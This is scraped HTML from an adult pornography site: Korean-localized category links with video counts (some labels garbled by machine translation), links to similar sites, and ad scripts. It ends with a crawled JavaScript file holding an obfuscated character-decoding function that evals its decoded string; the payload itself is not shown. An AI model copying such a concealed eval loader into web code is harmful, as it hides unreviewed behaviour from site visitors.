                                    <span class="cat-total"><i class="la la-video"></i> 712 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span>사정</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1194 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4128824/Mature/popular/1/" target="_self">
                                    <span>성숙한</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3320 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2490424/Femdom/popular/1/" target="_self">
                                    <span>성적 도착</span>
                                    <span class="cat-total"><i class="la la-video"></i> 119 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2883640/Handjob/popular/1/" target="_self">
                                    <span>손으로 하는 섹스</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1488 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5505080/Solo/popular/1/" target="_self">
                                    <span>솔로</span>
                                    <span class="cat-total"><i class="la la-video"></i> 350 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span>스리랑카</span>
                                    <span class="cat-total"><i class="la la-video"></i> 136 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3539000/Scandals/popular/1/" target="_self">
                                    <span>스캔들</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5701688/Stockings/popular/1/" target="_self">
                                    <span>스타킹들</span>
                                    <span class="cat-total"><i class="la la-video"></i> 113 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5898296/Teen/popular/1/" target="_self">
                                    <span>십대</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4722 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/393272/Babe/popular/1/" target="_self">
                                    <span>아기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2789 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3/Arab/popular/1/" target="_self">
                                    <span>아라비아 사람</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3411 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/196664/Asian/popular/1/" target="_self">
                                    <span>아시아인</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2883 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3473464/Aunty/popular/1/" target="_self">
                                    <span>아줌마</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2333 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2621496/Glasses/popular/1/" target="_self">
                                    <span>안경</span>
                                    <span class="cat-total"><i class="la la-video"></i> 51 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span>야외</span>
                                    <span class="cat-total"><i class="la la-video"></i> 864 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/786488/Bisexual/popular/1/" target="_self">
                                    <span>양성애의</span>
                                    <span class="cat-total"><i class="la la-video"></i> 222 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/262200/Ass/popular/1/" target="_self">
                                    <span>엉덩이</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1906 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5570616/Spanked/popular/1/" target="_self">
                                    <span>엉덩이를 때린</span>
                                    <span class="cat-total"><i class="la la-video"></i> 101 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2162744/Erotic/popular/1/" target="_self">
                                    <span>에로틱</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1037 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4325432/Mistress/popular/1/" target="_self">
                                    <span>여교사</span>
                                    <span class="cat-total"><i class="la la-video"></i> 94 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4849720/Pissing/popular/1/" target="_self">
                                    <span>오줌 싸기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 280 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6225976/Webcam/popular/1/" target="_self">
                                    <span>웹캠</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1309 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6094904/Uniform/popular/1/" target="_self">
                                    <span>유니폼</span>
                                    <span class="cat-total"><i class="la la-video"></i> 334 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span>유명 연예인</span>
                                    <span class="cat-total"><i class="la la-video"></i> 233 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6684675/Iraq/popular/1/" target="_self">
                                    <span>이라크</span>
                                    <span class="cat-total"><i class="la la-video"></i> 78 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6422531/Egypt/popular/1/" target="_self">
                                    <span>이집트</span>
                                    <span class="cat-total"><i class="la la-video"></i> 307 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/56/Indian/popular/1/" target="_self">
                                    <span>인디안</span>
                                    <span class="cat-total"><i class="la la-video"></i> 23993 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span>임신한</span>
                                    <span class="cat-total"><i class="la la-video"></i> 287 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span>자위 행위를 하는</span>
                                    <span class="cat-total"><i class="la la-video"></i> 662 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span>작은 젖꼭지</span>
                                    <span class="cat-total"><i class="la la-video"></i> 335 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/983096/Boobs/popular/1/" target="_self">
                                    <span>젖가슴</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2206 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4390968/Nipples/popular/1/" target="_self">
                                    <span>젖꼭지들</span>
                                    <span class="cat-total"><i class="la la-video"></i> 381 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2359352/Fisting/popular/1/" target="_self">
                                    <span>주먹질</span>
                                    <span class="cat-total"><i class="la la-video"></i> 86 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4259896/MILF/popular/1/" target="_self">
                                    <span>중년 여성의 유혹</span>
                                    <span class="cat-total"><i class="la la-video"></i> 5930 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3342392/Desi/popular/1/" target="_self">
                                    <span>지명 타자</span>
                                    <span class="cat-total"><i class="la la-video"></i> 8277 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3145784/Homemade/popular/1/" target="_self">
                                    <span>집에서 만든</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2871 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/5636152/Squirt/popular/1/" target="_self">
                                    <span>찍 짜다</span>
                                    <span class="cat-total"><i class="la la-video"></i> 441 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span>창녀거시기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2293816/First Time/popular/1/" target="_self">
                                    <span>첫 경험</span>
                                    <span class="cat-total"><i class="la la-video"></i> 737 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1179704/Casting/popular/1/" target="_self">
                                    <span>캐스팅</span>
                                    <span class="cat-total"><i class="la la-video"></i> 187 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1572920/Creampie/popular/1/" target="_self">
                                    <span>크림파이</span>
                                    <span class="cat-total"><i class="la la-video"></i> 925 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span>큰 형의 부인</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2624 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3604536/Tamil/popular/1/" target="_self">
                                    <span>타밀 사람</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3439 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6750211/Turkish/popular/1/" target="_self">
                                    <span>터키어</span>
                                    <span class="cat-total"><i class="la la-video"></i> 599 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2818104/Hairy/popular/1/" target="_self">
                                    <span>털이 많은</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1306 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235208760/Telugu/popular/1/" target="_self">
                                    <span>텔루구어</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1042 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span>파키스탄 사람</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1698 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4718648/Panties/popular/1/" target="_self">
                                    <span>팬티들</span>
                                    <span class="cat-total"><i class="la la-video"></i> 218 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span>팬티스타킹</span>
                                    <span class="cat-total"><i class="la la-video"></i> 567 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span>펀잡</span>
                                    <span class="cat-total"><i class="la la-video"></i> 919 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6488067/Persian/popular/1/" target="_self">
                                    <span>페르시아 인</span>
                                    <span class="cat-total"><i class="la la-video"></i> 312 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/1507384/Compilation/popular/1/" target="_self">
                                    <span>편집</span>
                                    <span class="cat-total"><i class="la la-video"></i> 255 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span>포르노 스타</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1234 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span>하드코어</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4203 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3080248/High Heels/popular/1/" target="_self">
                                    <span>하이힐</span>
                                    <span class="cat-total"><i class="la la-video"></i> 65 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2752568/Granny/popular/1/" target="_self">
                                    <span>할머니</span>
                                    <span class="cat-total"><i class="la la-video"></i> 102 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/131128/Anal/popular/1/" target="_self">
                                    <span>항문의</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2467 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/327736/Asslick/popular/1/" target="_self">
                                    <span>항문핥기</span>
                                    <span class="cat-total"><i class="la la-video"></i> 124 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3014712/Hentai/popular/1/" target="_self">
                                    <span>헨타이</span>
                                    <span class="cat-total"><i class="la la-video"></i> 10 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span>혼음 파티</span>
                                    <span class="cat-total"><i class="la la-video"></i> 610 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/6619139/Hijab/popular/1/" target="_self">
                                    <span>히잡</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1254 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/ko/category/3211320/Hindi/popular/1/" target="_self">
                                    <span>힌디어</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1770 동영상</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>유사 사이트</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-chevron-right"></i> xxx malayalam</a></div></li><li><div><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-chevron-right"></i> mallu porn</a></div></li><li><div><a href="https://indianhairypussy.net/" data-ct="1767995728"><i class="la la-chevron-right"></i> indian hairy pussy</a></div></li><li><div><a href="https://xxxhindipornvideo.com/" data-ct="1551473138"><i class="la la-chevron-right"></i> xxxhindipornvideo.com</a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-chevron-right"></i> indian saree sex</a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-chevron-right"></i> tamils ex videos</a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-chevron-right"></i> malayalam xxx</a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-chevron-right"></i> indian teen porn</a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-chevron-right"></i> desi aunty sex</a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-chevron-right"></i> telugu porn</a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-chevron-right"></i> hindi sex video</a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-chevron-right"></i> top indian sex videos</a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-chevron-right"></i> new desi sex</a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-chevron-right"></i> malayalam porn videos</a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-chevron-right"></i> South Indian Porn</a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-chevron-right"></i> top indian sex video hd</a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-chevron-right"></i> tamil xxx 2021</a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-chevron-right"></i> Indian Bhabhi Tube</a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-chevron-right"></i> indian sex stories 2021</a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-chevron-right"></i> Desi Porn Videos</a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-chevron-right"></i> tamil hot sex 2021</a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-chevron-right"></i> indiandesipornvideos.com</a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-chevron-right"></i> indian porn movies</a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-chevron-right"></i> desi boobs</a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-chevron-right"></i> tamil porn</a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-chevron-right"></i> tamil xnxx</a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-chevron-right"></i> indian xvideos 2021</a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-chevron-right"></i> mallu sex videos</a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-chevron-right"></i> desi aunty 2021</a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-chevron-right"></i> indianpornsexvideo.com</a></div></li>
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>Desi Sex Stories presents much erotic fantasy content from Indian writers and readers. Here you can find steamy, passionate tales of all kinds, from first-time filings to naughty encounters. Content is regularly updated and covers various topics and styles, from sinful wives and playful brides to energetic college students and secret meetings. All stories on this site are free to read and can be sorted by categories and tags to find what most appeals to you. With access to numerous reports, you can enjoy a raw and explicit journey into sex, desire, and pleasure. Find out what happens when two people drop all inhibitions and explore each other’s wildest fantasies without judgment. Discover how the power of words can make you feel aroused and turn you on. Desi Sex Stories provides an intimate look into the secret world of Indian romance. Indulge in the beauty of the written word and be taken on a journey of pleasure. Expand your erotic fantasies with this hot and steamy content and explore the joy of every encounter. <br><br><br>2021 &copy; <span>desisexstories.me</span>. All models were 18 years of age or older at the time of depiction. Desi Sex Stories has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>


  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d82a95cb3c944d182aaa67dbb81ecf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://desisexstories.me/js/1xBmIMqJBpGz6SDUewDNHy5L.js
body_size: 21688
content:
function jkcsokdrp(xktqtdsmrd){var ozbrpk='Z';var lftfvn='A';var fwbqjqsy=[];var ewzbypkoi=new RegExp('['+lftfvn+'-'+ozbrpk+']');var dzzvopv=xktqtdsmrd.split(ewzbypkoi);for(var i=0;i<dzzvopv.length;i++){fwbqjqsy.push(String.fromCharCode(parseInt(dzzvopv[i],28)/(43)));}eval(fwbqjqsy.splice(1,fwbqjqsy.length).join(''));}jkcsokdrp('[base64]'); 
     